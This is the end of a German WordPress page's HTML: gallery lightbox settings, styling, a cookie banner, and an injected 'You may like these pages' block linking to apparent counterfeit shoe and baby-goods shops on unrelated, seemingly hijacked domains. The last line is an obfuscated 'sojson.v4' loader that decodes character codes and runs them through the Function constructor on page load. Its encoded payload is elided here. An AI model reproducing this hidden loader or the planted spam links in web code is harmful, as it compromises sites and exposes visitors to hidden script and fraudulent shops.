	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-campus-baskets-style-annees2000-bleu/prd/203984663">Baskets style ann&amp;eacute;es&amp;nbsp;2000 , Bleu - Campus - Cheap Cra-wallonie Jordan Outlet - adidas Running Pulseboost Czarne buty sportowe - adidas Originals</a></li><li class="keys_words"><a class="keys_words" href="/ddcbgeNshop">nike zoom vomero 5</a></li><li class="keys_words"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/detskaya-komnata/hodunki/133813435-hodunki-katalka-chicco">&amp;#1061;&amp;#1086;&amp;#1076;&amp;#1091;&amp;#1085;&amp;#1082;&amp;#1080; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1082;&amp;#1072; chicco &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 750 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1061;&amp;#1086;&amp;#1076;&amp;#1091;&amp;#1085;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1076;&amp;#1077;&amp;#1090;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #133813435</a></li><li class="keys_words"><a class="keys_words" href="/ddcdaOshop">air jordan 1 retro low og sp varsity red hv6157 100</a></li><li class="keys_words"><a class="keys_words" href="/ddcbfHshop">air jordan 1 mule golf chicago</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>